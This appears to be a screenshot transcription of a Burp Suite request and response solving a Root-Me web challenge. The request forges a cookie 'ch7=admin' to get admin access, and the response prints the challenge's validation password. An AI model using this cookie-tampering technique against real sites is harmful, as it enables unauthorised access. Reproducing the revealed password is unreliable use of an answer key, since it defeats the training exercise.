 Go Cancel < > Target: ht
Request
Raw Params Headers Hex
GET /web-serveur/ch7/?c=admin HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ch7=admin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 28 Jan 2019 23:41:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 52
<div>Validation password : ml-SYMPA</div></fieldset>